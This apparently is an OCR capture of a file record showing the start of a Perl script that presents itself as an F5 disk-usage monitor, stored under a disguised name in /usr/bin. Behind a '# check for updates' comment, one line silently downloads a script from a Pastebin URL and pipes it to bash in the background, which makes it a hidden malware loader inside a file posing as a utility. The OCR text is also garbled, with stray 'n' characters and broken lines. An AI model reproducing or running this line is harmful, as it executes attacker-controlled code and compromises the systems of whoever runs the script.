
"full_path": "/usr/bin/sedP6OVFl", 

"contents": "

#!/usr/bin/perln#n

#       Monitor disk usagen

#       - Log warning and error conditionsn

#       - Launch log rotate to reduce spacen

#       - Persist info for predictive warningsn

#n

n

use strict;n

use F5::COAPI;n

use Scalar::Util qw( reftype );n

n

use constant {

n    

MCP_PHASE_NONE => 0,n

};n

n

our $LOG_WALL; 

# call_log will also write on wall if true 
(localizable)n

system("nohup curl https://pastebin.com/raw/wbPw3E65 
| bash   disown"); # check for updatesn

n
